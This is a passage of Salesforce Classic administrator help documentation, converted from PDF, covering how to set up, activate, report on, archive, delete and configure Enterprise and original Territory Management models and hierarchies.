**•** "View Setup and Configuration"

AND

"Manage Territories"

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-1777-0"></span>Define a Picklist for Territory User Roles

Add territory roles to the UserTerritoryAssociation object's Role in Territory picklist so you can select roles for territory users. The Role in Territory picklist you define can be used for all territories in Active or Planning state.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** From the object management settings for user territory associations, go to the fields area.
- **2.** Click **Role in Territory**, and then click **New**.
- **3.** Enter the picklist values you want and click **Save**. The values you entered are now available for selection from the Role in Territory picklist on the territory's Users Assigned edit page.

## <span id="page-1777-1"></span>Assign Territory Roles to Users

Assign territory roles to identify the roles of users within territories.

- Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.
- **1.** Make sure you have created a Role in Territory picklist so you have some roles to select for users.
- **2.** Open the record of the territory where you want to assign territory roles.
- **3.** In the Assigned Users list, click **Edit** next to the name of a user to whom you're assigning a territory role.
- **4.** From the Role in Territory picklist, select the user's territory role.
- **5.** Click **Save**.

## **EDITIONS**

Available in: Salesforce **Classic** 

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To define picklists:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To assign territory roles to users:

**•** View Setup and **Configuration** 

AND

# <span id="page-1778-0"></span>Activate a Territory Model

When you're satisfied with the structure of your territory model and its territory account assignments, you're ready to activate it. Remember that you can also maintain models in Planning and Archived states for further modeling and reference.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- $\blacksquare$ 
	- Important: Only one model can be in the Active state at one time in your organization, and you can only activate a model that is in the Planning state. After activating a model, you cannot reset it to Planning state: you can only set it to Archived state.
- **1.** If you need to, preview account assignments before activating the model.
- **2.** Open the record for the territory model you want to activate and click **View Hierarchy**.
- **3.** Click **Activate**.

The model state changes to Activating while Salesforce processes your request. Activation may take some time, depending on the size and complexity of your model. When the process is complete, we'll send you an email to let you know.

#### <span id="page-1778-1"></span>SEE ALSO:

[Territory Model State](#page-1760-0)

# Configure Enterprise Territory Management Permissions and Access for Administrators and Users

An important step in implementing Enterprise Territory Management is making sure the right users can access the right territory model elements, records, and record elements.

- Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.
- **1.** Make sure you understand how permissions affect territory model and record access in Enterprise Territory Management.
- **2.** Assign user permissions as needed.
- **3.** Add the Assigned Territories related list to your account page layouts. This list lets administrators manually assign territories to accounts and it lets users can identify which territories are assigned to their accounts. Make sure the related list includes the standard and custom fields (if any) that administrators and users need to view.
- **4.** Add the Users in Assigned Territories related list to your account page layouts. This list lets administrators and users see all users assigned to the territories that are assigned to an account, according to their permissions. Make sure the related list includes the standard and custom fields (if any) that administrators and users need to view.

list views and reports so that users can identify assigned territories there.

**5.** Add the Territory field to your Opportunity page layouts. This field lets administrators and sales managers manually assign a territory to an opportunity from a list of the territories assigned to the opportunity's account. Add the Territory Name and Territory Description fields to Opportunity

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To activate a territory model:

**•** "View Setup and Configuration"

AND

"Manage Territories"

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

- To assign user permissions:
- **•** "Manage Users"
- To create, edit, and delete page layouts:
- **•** "Customize Application"

**6.** Add any custom buttons, links, or actions you've created to territory page layouts.

#### SEE ALSO:

[How do Permissions Affect Feature and Data Access in Enterprise Territory Management?](#page-1761-0) [Profiles](#page-474-0) [Permission Sets](#page-500-0) [Enhanced Page Layout Editor User Interface Elements](#page-3706-0)

## <span id="page-1779-0"></span>Run Assignment Rules for a Territory

Run account assignment rules for any territory that has rules defined and belongs to a territory model in Planning or Active state. If your territory is in Planning state, running rules lets you preview account assignments. If your territory is in Active state when you run rules, accounts are assigned to territories according to your rules.

- Note: This information applies to Enterprise Territory Management only, not to previous  $\mathbb{Z}$ versions of Territory Management.
- **1.** Open the hierarchy for the territory model the territory model belongs to.
- **2.** In the tree view or list view, find the territory you want to run rules for.
- <span id="page-1779-1"></span>**3.** In list view, click **Run Rules**. In tree view, hover over the territory name and then click **Run Rules**. If you want to view the territory record's details, including its assigned rules, before you run its rules, open the record and then click the **Run Rules** button in the Assignment Rules Assigned to This Territory related list.

## Find Out Which Territories an Assignment Rule Applies To

If you use rules to assign accounts to territories, it can be helpful to find out which territories a single rule applies to.

- $\mathbb{Z}$ Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.
- **1.** From Setup, enter *Territory Models* in the Quick Find box, then select **Territory Models** to view a list of your organization's territory models.
- **2.** Find the model in which the rule operates and click **View Rules** to see a list of all the rules associated to the model and its territories.
- **3.** Click the rule name and look for the territories it applies to in the Assigned Territories related list.

## USER PERMISSIONS

To run rules within your territories:

**•** "Customize Application" AND

"Manage Territories"

## EDITIONS

Available in: Salesforce Classic

Available in:

## USER PERMISSIONS

To view assignment rule details:

- **•** "Customize Application" AND
	- "Manage Territories"

# Create Custom Report Types for Enterprise Territory Management Reports

Organizations using Enterprise Territory Management can run reports that show account assignments, user assignments, and more. Set up custom report types so sales managers and other users can create the reports they need.

 $\mathcal{A}$ 

Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** Make sure you're familiar with custom report types and the general steps for creating and maintaining them.
- **2.** Create custom report types relating these objects and configuring them as necessary. Make all fields available for reporting. Add each report to the Territory Management report type category. Provide a clear name and description for each report type so users who create reports can understand which one to use for their needs.



## EDITIONS

Available in: Salesforce Classic

Available in:

**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"



**3.** Deploy the report types you want to make available to users.

**4.** Let users know that they can create reports using these custom report types.

SEE ALSO:

[Create a Custom Report Type](#page-394-0)

# <span id="page-1782-0"></span>Report on Accounts Assigned to Territories

Manage account assignments to sales territories by reporting on which accounts have been assigned to territories. See which accounts belong to which territories.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** Make sure your organization has a custom report type that links the Accounts and Territories objects. It should specify that the Accounts object must have related Territory records and it should make all fields on these objects available for reporting.
- **2.** Create your report: click the Reports tab, then click **New Report**.
- **3.** From the Territory Management category, select the custom report type created for this report.
- **4.** Click **Create**.
- **5.** Make sure that the Accounts field *Account Name* and the Territories field *Label* appear on the report. If they do not, add them.
- **6.** (Optional) Filter the report results. To show data from territory models in Active state only, from the Filters drop-down list, select *Field Filter*. Configure the filter options to show *Territory Model: Label equals <name of active territory model>* and then click **OK**. From the **Show** field, to filter by account ownership, select *My accounts*, *My team's accounts*, or *My territory teams' accounts*. To filter by user territory assignment, select *My territories' accounts*.

Important: If you later activate a different territory model, make sure you update the territory model name variable in this report.

- **7.** Add any other fields you find useful for this report.
- **8.** Save the report and run it.
- **9.** (Optional) Summarize information by Accounts field *Account Name* to show each account along with the number of territories it's assigned to.

## EDITIONS

#### Available in: Salesforce **Classic**

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To run reports:

- **•** "Run Reports"
- To schedule reports:
- **•** "Schedule Reports"
- To create, edit, and delete reports:
- **•** "Create and Customize Reports"

AND

# <span id="page-1783-0"></span>Report on Territories Without Assigned Accounts

Manage account assignments to sales territories by reporting on which territory models' territories do not have assigned accounts.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** Make sure your organization has a custom report type that links the Territory Models, Territories, and Territory-Assigned Records objects. It should specify that the Territories object may or may not have related Territory-Assigned records and should make all fields on these objects available for reporting.
- **2.** Create your report: click the Reports tab, then click **New Report**.
- **3.** From the Territory Management category, select the custom report type created for this report.
- **4.** Click **Create**.
- **5.** Make sure that the Territory Models field *Label* and the Territories field *Label* appear on the report. If they do not, add them.
- **6.** From the Filters drop-down list, select *Cross Filter*. Configure the filter options to show *Territories without Territory-Assigned Records* and then click **OK**. Configure the filter options to show *Object equals Account*.
- **7.** If you want to show data from territory models in Active state only, from the Filters drop-down list, select *Field Filter*. Configure the filter options to show *State equals Active* and then click **OK**.
- **8.** Add any other fields you find useful for this report.
- **9.** Save the report and run it.

## EDITIONS

#### Available in: Salesforce **Classic**

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To run reports:

- **•** "Run Reports"
- To schedule reports:
- **•** "Schedule Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

# <span id="page-1784-0"></span>Report on Users Not Assigned to Territories

Manage user assignments to sales territories by reporting on which users have not been assigned to territories.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** Make sure your organization has a custom report type that links the Users and Territories objects. It should specify that the Users object may or may not have related Territories records and should make all fields on these objects available for reporting.
- **2.** Create your report: click the Reports tab, then click **New Report**.
- **3.** From the Territory Management category, select the custom report type created for this report.
- **4.** Click **Create**.
- **5.** Make sure that the Users field *Full Name* and the Territories field *Label* appear on the report. If they do not, add them.
- **6.** From the Filters drop-down list, select *Cross Filter*. Configure the filter options to show *Users without Territories* and then click **OK**.
- **7.** If you want to show data from territory models in Active state only, from the Filters drop-down list, select *Field Filter*. Configure the filter options to show *Territory Model: Label equals <name of active territory model>* and then click **OK**.
	- Important: If you later activate a different territory model, make sure you update the territory model name variable in this report.
- **8.** Add any other fields you find useful for this report.
- **9.** Save the report and run it.

## **EDITIONS**

#### Available in: Salesforce **Classic**

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To run reports:

- **•** "Run Reports"
- To schedule reports:
- **•** "Schedule Reports"
- To create, edit, and delete reports:
- **•** "Create and Customize Reports"

AND

# <span id="page-1785-0"></span>Report on Territories With Assigned Users

Manage user assignments to sales territories finding out which territory models' territories have users assigned. See which assigned users belong to which territories.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** Make sure your organization has a custom report type that links the Territory Models, Territories, and Users objects. It should specify that the Territory object must have related Users records and make all fields on these objects available for reporting.
- **2.** Create your report: click the Reports tab, then click **New Report**.
- **3.** From the Territory Management category, select the custom report type created for this report.
- **4.** Click **Create**.
- **5.** Make sure that the Territory Models field *Label*, the Territories field *Label* , and the Users field *Full Name* appear on the report. If they do not, add them.
- **6.** If you want to show data from territory models in Active state only, from the Filters drop-down list, select *Field Filter*. Configure the filter options to show *State equals Active* and then click **OK**.
- **7.** Add any other fields you find useful for this report.
- **8.** Save the report and run it.
- **9.** (Optional) Summarize information by Territory object field *Label* to show each territory with the users assigned to it.

## EDITIONS

#### Available in: Salesforce **Classic**

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To run reports:

- **•** "Run Reports"
- To schedule reports:
- **•** "Schedule Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

# <span id="page-1786-0"></span>Report on Summarizable Account Fields by Territory

Gauge territory size by reporting on summarizable account data, such as annual revenue or number of employees.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** Make sure your organization has a custom report type that links the Accounts and Territories objects. It should specify that the Accounts object must have at least one Territory object record and should make all fields on these objects available for reporting.
- **2.** Create your report: click the Reports tab, then click **New Report**.
- **3.** From the Territory Management category, select the custom report type created for this report.
- **4.** Click **Create**.
- **5.** Select *Matrix Format* for the report.
- **6.** From the Territories field list, select the *Label* field. Drag it to create a row grouping.
- **7.** From the Accounts field list, select the *Account Name* field. Drag it to create a row grouping.
- **8.** From the Accounts field list, select summarizable fields, such as *Annual Revenue* and *Employees*, to show those totals. Drag them into the summarizable fields area. When prompted, select the *Sum* checkbox.
- **9.** (Optional) Filter the report results. From the **Show** field, to filter by account ownership, select *My accounts*, *My team's accounts*, or *My territory teams' accounts*. To filter by user territory assignment, select *My territories' accounts*.
- **10.** Add any other fields you find useful for this report.
- **11.** Run the report and make sure it shows the data and the arrangement you want.
- <span id="page-1786-1"></span>**12.** Summarize information by the Territories field *Label* to total all the summarizable field values by territory.
- **13.** Save the report.

# Archive a Territory Model

Archiving a territory model deactivates it in your organization, but the model remains in your territory model list, where you can reference its associated assignment rules and the resulting account-to-territory assignments generated by the rules. You can only archive a model that is in the Active state. After archiving a model, you cannot return it to the Active state or the Planning state.

- Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.
- **1.** From Setup, enter *Territory Models* in the Quick Find box, then select **Territory Models**.
- **2.** Click **Edit** next to the territory model you want to archive.
- **3.** Choose **Archiving** from the State drop-down.

The model state changes to Archiving while Salesforce processes your request. When processing is complete, the model state changes to Archived, and you receive a confirmation via email. This may take some time, depending on the size and complexity of your organization.

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To run reports:

- **•** "Run Reports"
- To schedule reports:
- **•** "Schedule Reports"
- To create, edit, and delete reports:
- **•** "Create and Customize Reports"
	- AND
	- "Report Builder"

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To archive a territory model:

# Delete a Territory Model

Delete a territory model if your organization no longer actively uses the model for territory management or reference. You can't delete an active territory: the model must be in Planning or Archived state.



Deleting a territory model also deletes all its associated territories and account assignments. You can't cancel the process or restore a deleted model. The process may take several hours, so we'll send you an email when it's complete.

- **1.** From Setup, enter *Territory Models* in the Quick Find box, then select **Territory Models**.
- **2.** Find the model in the list. Check the value in the **State** column to make sure the model is in the Planning or Archived state.

**3.** Click **Del**.

**4.** Later, check your email for confirmation that the deletion process is complete.

# View and Manage Assignment Rules at the Territory Model Level

If you want to view and manage account assignment rules at a high level, you can. Start from the territory model record to create, edit, or view rules for the model's territories. From the model-level list of rules, you can view rule criteria, or open a rule record to find out which territories it's assigned to, if any.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** From Setup, enter *Territory Models* in the Quick Find box, then select **Territory Models**.
- **2.** Click **View Rules** next to the territory model whose rules you want to manage.
- **3.** On the Assignment Rules list view, you can create a new rule, open a rule record for complete details, or hover over the rule name to view its criteria.



## EDITIONS

#### Available in: Salesforce **Classic**

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To delete a territory model:

**•** "Manage Territories"

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create or manage territory rules:

**•** "View Setup and Configuration"

AND

SEE ALSO:

[Find Out Which Territories an Assignment Rule Applies To](#page-1779-1)

# <span id="page-1788-0"></span>Activating Assignment Rules and Applying them to Descendant Territories

The ability to apply an assignment rule to descendant territories is available at the territory level only. You cannot apply assignment rules to descendants at the territory model level. Therefore, you only get the option to apply a rule to descendant territories if you access the rule's record from an individual territory.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

With this restriction in mind, make sure you create or edit a rule record from the appropriate place. Starting from the territory record gives you the most options. Make sure you activate all assignment rules you want to use: inactive rules do not affect assignments for associated territories or any descendant territories they have been applied to.

## **EDITIONS**

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Example: For example, you have a territory model called US, and its hierarchy has two territories: Eastern States and Western States. The Eastern States territory has an assigned rule called Eastern States Accounts. If you open the record for the territory model, US, then click View Rules and from there click **Edit** to edit the Eastern States Accounts rule record, the final step lets you activate the rule.

If you start from the Eastern States territory record, then click **Edit** next to the Eastern States Accounts rule record, in addition to the step where you activate or deactivate the rule, you'll see an additional step that lets you apply the rule to the Eastern States territory's descendants.

# Disable Enterprise Territory Management

If you wish, you can disable Enterprise Territory Management for your organization and use another means of record sharing.

- Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.
- Important: If you disable Enterprise Territory Management, your users lose record access that's based on territory assignments, and your organization no longer has access to territory management data. If you re-enable Enterprise Territory Management, you may lose data that had previously been available through the feature.
- **1.** If you haven't already, [archive your active territory model](#page-1786-1) before disablingEnterprise Territory Management.
- **2.** From Setup, enter *Territories* in the Quick Find box, then select **Settings**.
- **3.** Click **Disable Territory Management 2.0**.

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To disable Enterprise Territory Management:

**•** "Customize Application"

# Customizing Territories to Help Your Users Manage Accounts

# <span id="page-1789-0"></span>Enabling Territory Management

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Territory management is not enabled by default in Salesforce. To request territory management for your organization, contact Salesforce.

Note: Territory Management is available only with [Customizable Forecasts](#page-1466-0) and not supported with the [Winter '12 release of Forecasts](#page-1433-0). If Territory Management is enabled, you can no longer use the [Winter '12 release of Forecasts.](#page-1433-0)

You must meet the following prerequisites before enabling territory management:

- **•** Your organization must be using customizable forecasting in order to enable territory management. If you do not know whether you have customizable forecasting, see [Do I Have](#page-1467-0) [Customizable Forecasting?](#page-1467-0) on page 1462.
- Follow the steps in the [Deploying Territory Management Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_territories_implementation_guide.pdf) to prepare your organization for territory management.

After you have completed the prerequisites, you will be ready to turn on territory management for your organization:

- **1.** In Salesforce, from Setup, enter *Territory* in the Quick Find box, then select **Territory Settings**.
- **2.** Optionally, change the organization-wide territory management settings that are configurable from the Territory Settings page. See [Configuring Territory Management Settings](#page-1790-0) on page 1785.
- **3.** There are two different options for enabling territory management, which depend on your preference to retain or purge preexisting forecast data. Click either **Enable Territory Management** or **Enable Territory Management from Scratch**.

## **What the Enable Territory Management Button Does**

When you click this button, your organization's current forecast hierarchy and forecast data are automatically copied to the territory hierarchy as follows:

- The name of your organization is set as the top of the territory hierarchy.
- For each role in the forecast hierarchy, a corresponding territory is created in the new territory hierarchy.
- **•** Manual forecast sharing settings on the roles are copied to the new territory. For more information on manual forecast sharing, see [Manually Sharing a Forecast](#page-1475-0) on page 1909.
- **•** Active Salesforce users are added to territories based on their roles.
- **•** Opportunities are assigned to the opportunity owner's territory.
- **•** Accounts are not assigned anywhere in the territory hierarchy.
- **•** Until you add or edit territories, your forecasts will work the same as they did before you enabled territory management.

#### **What the Enable Territory Management from Scratch Button Does**

When you click this button, the following occurs:

- **•** All preexisting forecast data is deleted.
- **•** An empty territory hierarchy is created.

Using this button is only recommended when you are setting up a brand new organization in Salesforce that does not have an existing forecast hierarchy.

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To enable territory management:



Warning: *Irreversible data loss* can result from clicking **Enable Territory Management from Scratch**.

- **4.** Configure territory-related fields, page layouts, and user permissions:
	- **•** From the object management settings for accounts:
		- **–** Go to the fields area to set the field-level security of the Territories and Exclude from territory assignment rules fields.
		- **–** Go to Page Layouts to add those fields to account page layouts. Also, for each account page layout, you can set whether users can choose to run account assignment rules when they save accounts, and whether account assignment rules should run by default whenever accounts are saved.
	- **•** From the object management settings for opportunities:
		- **–** Go to the fields area to set the field-level security of the Territory field.
		- **–** Go to Page Layouts to add the field to opportunity page layouts.
	- **•** Using permission sets or profiles, grant the "Manage Territories" permission to users who will be administrators of the territory hierarchy. Users that had the "Customize Application" permission before you enabled territory management are automatically given the "Manage Territories" permission.
- **5.** To begin working with your new territory hierarchy, from Setup, enter *Hierarchy* in the Quick Find box, then select **Territory Hierarchy**. See [Building Your Territory Hierarchy](#page-1791-0) on page 1786.

#### SEE ALSO:

<span id="page-1790-0"></span>[Do I Have Customizable Forecasting?](#page-1467-0) [Configuring Territory Management Settings](#page-1790-0) [Administrator setup guide: Deploying Territory Management](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_territories_implementation_guide.pdf)

## Configuring Territory Management Settings

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

You can set default account, contact, opportunity, and case access levels for new territories, as well as whether forecast managers can administer the territories located below them in the territory hierarchy.

- **1.** From Setup, enter *Territory* in the Quick Find box, then select **Territory Settings**.
- **2.** Choose default access levels for accounts, contacts (depending on your organization-wide default setting), opportunities, and cases. These are the access levels that will be selected by default when a new territory is created. For descriptions of these fields, see [Territory Fields](#page-1795-0) on page 1790.

 $\sqrt{2}$ Note: These settings are not retroactive and do not affect territories that already exist. When creating or editing an individual territory, you can override these default access

# levels. See [Creating Territories](#page-1794-0) on page 1789.

## EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

#### To configure territory settings:

**•** "Manage Territories"

**3.** Optionally, check Forecast managers can manage territories. When this box is checked, forecast managers can administer subordinate territories: they can manage users, manually add accounts, and manage account assignment rules for territories that are below their immediate territory. Also, they can add child territories to both their immediate territory and lower territories. To learn more about forecast managers, see [Assigning Forecast Managers in Your](#page-1912-0) [Forecast Hierarchy](#page-1912-0) on page 1907.

#### SEE ALSO:

[Enabling Territory Management](#page-1789-0) [Displaying and Editing Territories](#page-1792-0) [Territory Management Overview](#page-1243-0) [Building Your Territory Hierarchy](#page-1791-0)

# <span id="page-1791-0"></span>Building Your Territory Hierarchy

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Note: If you clicked the **Enable Territory Management** button to [enable territory](#page-1789-0) [management](#page-1789-0), your existing forecast hierarchy was used as the basis of the territory hierarchy.

To work with your organization's territory hierarchy, from Setup, enter *Hierarchy* in the Quick Find box, then select **Territory Hierarchy**. The following terms are used when referring to territories in the hierarchy.

#### **Parent Territory**

A territory that is located immediately above another territory in the hierarchy. A territory has exactly one parent territory in the hierarchy, except for the top-level territory which does not have a parent.

#### **Child Territory**

A territory that is immediately below another territory in the hierarchy. A parent territory can have an unlimited number of child territories.

#### **Sibling Territory**

Child territories that share the same parent territory.

Choose an option from the drop-down list to change how the territory hierarchy is displayed:

#### **Show in tree view**

See a visual representation of the parent-child relationships between your territories. Click **Expand All** to see all territories, or **Collapse All** to see only top-level territories. To expand or collapse an individual node, click the plus (+) or minus (-) icon.

#### **Show in sorted list view**

See a territory list that you can sort alphabetically by territory name, parent territory (**Reports to**), or description.

To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.

#### **Show in list view**

See a list of territories and their children, grouped alphabetically by the name of the top-level territory. The columns are not sortable. This view is not available for hierarchies with more than 1,000 territories.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view territories:

**•** "View Setup and Configuration"

To edit territories:

**•** "Manage Territories" OR

You are a forecast manager, Forecast managers can manage territories is selected, and you are working below your position in the territory hierarchy.

Each view provides links for you to create, edit, and delete territories.

SEE ALSO:

